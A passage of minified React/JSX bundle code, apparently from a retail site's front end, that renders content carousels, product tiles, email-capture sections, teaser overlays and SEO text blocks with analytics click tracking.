t||r?.src?(0,k.jsx)("div",{className:lZ.default.slide__asset,onClick:()=>l("image"),children:t?(0,k.jsx)("div",{className:lZ.default.slide__asset__numbered,children:e+1}):(0,k.jsx)(lX,{media:r,mobile:a,priority:i,ctaLink:s,featuredProducts:n})}):null}function l2({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,k.jsx)(eJ.default,{condition:!!t,as:eL.LocaleLink,href:(0,O.ensureString)(t),onClick:()=>i("icon"),children:(0,k.jsx)("div",{className:lZ.default.slide__icon,children:(0,k.jsx)(l0,{id:e,size:"MD"})})}):null}function l3({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__headline,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l4({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__description,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l5({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,k.jsx)(k.Fragment,{children:e?.map((e,i)=>(0,k.jsx)("div",{className:lZ.default.slide__cta,children:(0,k.jsx)(eL.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}l0.displayName="CmsIcon";let l8=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,mobile:o,priority:d,title:u,module:c,variant:h="default",analyticsContext:m,featuredProducts:f}){let{analyticsManager:g}=(0,H.useAnalytics)(),{impressionRef:p,handleCtaClickEvent:_}=(0,eA.useTrackingEvents)(m),y=n?.src||r,v=e?.[0]?.url,S=e=>()=>{e&&g.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),g.trackContentModule((0,O.ensureString)(v),"",m?.tracking)};return(0,k.jsxs)("div",{className:(0,w.default)(lZ.default.carousel__slide,lZ.default[h]),"data-mobile-layout":a,ref:p,children:[y&&(0,k.jsx)(l1,{media:n,mobile:o,index:s,isNumbered:r,priority:d,ctaLink:v,fireAnalyticsClick:S("image"),featuredProducts:f}),(0,k.jsxs)("div",{className:lZ.default.slide__details,children:[(0,k.jsx)(l2,{icon:i,ctaLink:v,fireAnalyticsClick:S("icon")}),(!!u||!!t)&&(0,k.jsxs)("div",{className:lZ.default.slide__details__dynamic_text,children:[(0,k.jsx)(l3,{title:u,locale:l,ctaLink:v,fireAnalyticsClick:S("text")}),(0,k.jsx)(l4,{description:t,locale:l,ctaLink:v,fireAnalyticsClick:S("text")})]}),(0,k.jsx)(l5,{callsToAction:e,fireCtaClick:e=>{g.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),_(e)}})]})]})};var l6=e.i(436488);function l9({priority:e,teaser:t}){let{isDesktop:i}=(0,eM.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,M.isImageReference)(s))return(0,k.jsx)(en.default,{src:(0,O.ensureString)(s.src),alt:(0,O.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,M.isVideoReference)(s)){let e=lL((0,O.ensureString)(s?.src)),{aspectRatio:t}=lA((0,O.ensureString)(s?.src));return(0,k.jsx)("div",{className:l6.default["video-wrapper"],children:(0,k.jsx)(lF,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l9.displayName="ProductTileAdvancedMedia";let l7=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,H.useAnalytics)(),{impressionRef:d}=(0,eA.useTrackingEvents)(t),u=(0,C.useCallback)(()=>{(0,D.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,k.jsx)(ee.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,k.jsx)(l9,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},ne=function({lean:e=!1}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular"}),(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var nt=e.i(285889);let ni=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,k.jsx)("div",{className:`${t} ${nt.default["skeleton-swiper"]} ${nt.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,k.jsx)("div",{className:nt.default["skeleton-slide"],children:(0,k.jsx)(ne,{lean:s})},t+1))});var ns=e.i(221182),nr=e.i(132496),na=e.i(394083);function nl({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,z.useFormatMessage)();return(0,k.jsxs)("span",{className:`${nr.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,k.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,k.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]}),(0,k.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,k.jsx)("span",{children:a("cms-slider-next-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]})]})}function nn({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,k.jsx)(r,{...a,children:i}):s;return e?(0,k.jsx)(t,{...a,children:i}):(0,k.jsx)(k.Fragment,{children:l})}nl.displayName="CarouselNavigation",e.s(["Conditional",()=>nn],829766);let no=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eM.useLayoutMeasurement)(),{prevButtonRef:g,nextButtonRef:p}=(0,ns.useNavigationButtons)(),[_,y]=(0,C.useState)(null),[v,S]=(0,C.useState)(null),[T,x]=(0,C.useState)({}),b=(0,C.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),E=(0,C.useCallback)(e=>{y(e)},[]),w=(0,C.useCallback)(()=>_?.slidePrev(),[_]),L=(0,C.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,C.useState)(0),R=(0,C.useCallback)(e=>I(e.realIndex),[]),M=(0,C.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,k.jsx)(nn,{condition:!0,as:nl,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eQ.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,k.jsx)("div",{className:`module__list ${m} ${eQ.default[m]}`,children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eq.Swiper,{modules:[eW.Navigation,ez.Keyboard,eX.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:E,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:g.current,nextEl:p.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(eZ,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,k.jsx)(ni,{slideCount:3})})};var nd=e.i(803370),nu=e.i(683764);let nc=({data:e,placement:t,locale:i})=>{let s=(0,O.ensureString)(e.viewtype),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nd.hasMobileCarousel)(e),n=(0,nd.getCarouselCount)(e,"mobile"),o=(0,nd.getCarouselCount)(e,"desktop"),d=(0,eg.getMappedSettingImageRecipe)(s,"mobile"),u=(0,eg.getMappedSettingImageRecipe)(s,"desktop"),c=(0,eg.getMobileStyleClass)(e),h=(0,eg.getMappedSettingStyles)(s),m=(0,eg.getLegacyStyles)(e),f=(0,nd.hasAdvancedProductTiles)(e),g=(0,C.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,eu.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),p=(0,C.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===g,[l,g,a]);return(0,k.jsxs)("div",{className:(0,w.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),p?(0,k.jsx)(eY,{locale:i,module:(0,O.ensureString)(e.viewtype),slides:a,placement:t}):(0,k.jsx)(no,{locale:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),sliderType:g,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};nc.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,eg.getModuleTextStyling)(e,"desktop");return r?(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-scattered"],{[eK.default["dark-background"]]:"light-text"===n}),children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:i}),(0,k.jsx)("div",{children:(0,k.jsx)("div",{className:eK.default["image-primary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:a,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:(0,e_.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,k.jsx)("p",{children:a?.callToActionText})]})})})}),(0,k.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,e_.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,k.jsx)("div",{className:eK.default["image-secondary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:o,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,k.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},nc.HorizontalScroll=function({data:e,placement:t}){let i=(0,z.useFormatMessage)(),s=(0,nu.useLocale)(),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,C.useState)(0),n=(0,eq.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,eu.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,O.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,eg.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,ns.useNavigationButtons)();return(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} slider`,children:[(0,k.jsxs)("div",{className:eK.default["header-wrapper"],children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:s}),h&&(0,k.jsx)(eL.LocaleLink,{href:h,children:u})]}),(0,k.jsxs)(eq.Swiper,{className:eK.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,k.jsx)(eq.SwiperSlide,{children:"price"in i?(0,k.jsx)(ee.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,k.jsxs)("div",{children:[(0,k.jsx)(eN,{locale:s,data:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype)}),(0,k.jsxs)("div",{className:eK.default["slide-content"],children:[(0,k.jsx)(j.default,{data:i,className:eK.default["slide-headline"],locale:s}),(0,k.jsx)(U.default,{data:i,className:eK.default["slide-subheadline"],locale:s})]})]})},r)):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},1),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},2),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},2),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},3),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},3),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},4),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,k.jsxs)("span",{className:`${eK.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,k.jsxs)("button",{ref:m,type:"button",className:`prev ${eK.default["slider-button"]} ${eK.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,k.jsxs)("button",{ref:f,type:"button",className:`next ${eK.default["slider-button"]} ${eK.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nh=e.i(770703),nm=e.i(841641);let nf=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),ng=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,C.useMemo)(()=>(0,eg.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__basic} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default["email__heading-container"],children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.email__subheader,locale:r})]}),(0,k.jsx)("div",{className:nm.default["email__form-container"],children:(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})})]}):(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__media} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default.email__copy,children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.subheadline,locale:r}),(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})]}),(0,k.jsx)(eU,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nm.default.email__image})]})},np=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eM.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,k.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,k.jsx)("li",{children:(0,k.jsx)(eI,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){F.default.error(e)}return null},n_=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);r=e&&(0,eu.isLinkedSetting)(e)?`${e.description}`:""}}return i?(0,k.jsx)(eU,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,k.jsx)(k.Fragment,{children:r?(0,k.jsx)(l0,{id:r,...s}):""})},ny=({data:e,className:t})=>(0,k.jsx)("div",{className:t??"module__snipe-text",children:e});var nv=e.i(808996);let nS=(0,C.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!G.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!G.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!G.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,g=l?.width||100,p="align",_=(e,t)=>{t===p?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,p),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${g}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:E}=(0,eM.useLayoutMeasurement)(),C=E?b:{},L=E?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=E?A:I,M={...C,...L},D=!!n?.useTextLinks,O=!!l?.useTextLinks,P=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.textOnly)??!1,F=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||F||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsxs)("div",{className:"module__columns",children:[(0,k.jsx)(U.default,{data:e,locale:t}),i]})]}):(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),i]});return h?(0,k.jsxs)("div",{className:(0,w.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:P?{}:C,children:[(0,k.jsxs)("div",{className:`module__copyarea-text ${I}`,style:P?C:L,children:[(0,k.jsx)(n_,{locale:t,data:e,enableCustomIcon:i}),(0,k.jsx)(B,{})]}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:`${nv.default.teaser__list} ${nv.default["teaser__list--inline-wrapper"]}`})]}):(0,k.jsxs)("div",{id:e.id,className:(0,w.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,k.jsx)(n_,{data:e,locale:t,enableCustomIcon:i}),(0,k.jsx)(B,{children:(0,k.jsx)(np,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:i?`${nv.default.teaser__list} ${nv.default["teaser__list--sticky-nav"]}`:`${nv.default.teaser__list} ${nv.default["teaser__list--ingrid"]}`})})]})});var nT=e.i(98779);let nx=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,k.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,w.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&nT.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,k.jsxs)("div",{className:"module__primary-wrapper",children:[(0,k.jsx)(eU,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)}),!u&&(0,k.jsx)(nS,{locale:i,data:e,enableCustomTeaser:o})]}),(0,k.jsx)(eU,{locale:i,data:e,className:(0,w.default)("module__secondary-img",nT.default.video__cursor),mediaPosition:+!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)})]})};var nb=e.i(707422);let nE=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,C.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,k.jsxs)("section",{className:`${nb.default.heromini} heromini`,children:[(0,k.jsx)("div",{className:nb.default.heromini__img,children:(0,k.jsx)(eU,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,k.jsxs)("div",{className:`${nb.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nb.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nk=e.i(114897),nC=e.i(165281);let nw=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nk.default)(),[h,m]=(0,C.useState)(!1),[f,g]=(0,C.useState)(!1),[p,_]=(0,C.useState)(!1),[y,v]=(0,C.useState)(0),[S,T]=(0,C.useState)(0),x=(0,C.useRef)(null),b=(0,C.useRef)(null),E=(0,z.useFormatMessage)(),L=(0,C.useCallback)(()=>{f?(g(!1),_(!1)):(g(!0),_(!0))},[f]);(0,C.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,C.useMemo)(()=>u?(0,k.jsxs)("div",{className:`module__copyarea ${nC.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:b,className:nC.default["ingrid__seo-block"],children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)(U.default,{data:e,className:`${nC.default["ingrid__seo-text"]}`,locale:t})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!p,children:E(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)("div",{className:"module__columns",children:(0,k.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,p,E,f]);return(0,k.jsx)("span",{className:(0,w.default)(nC.default.ingrid,(()=>{let t="";if(e?.viewtype&&G.moduleSettingsMap[e.viewtype]){let i=G.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,k.jsx)("div",{className:(0,w.default)("cm-module module__wrapper",(a=[],e.viewtype&&G.moduleSettingsMap[e.viewtype]&&a.push(G.moduleSettingsMap[e.viewtype].additionalClass?G.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" 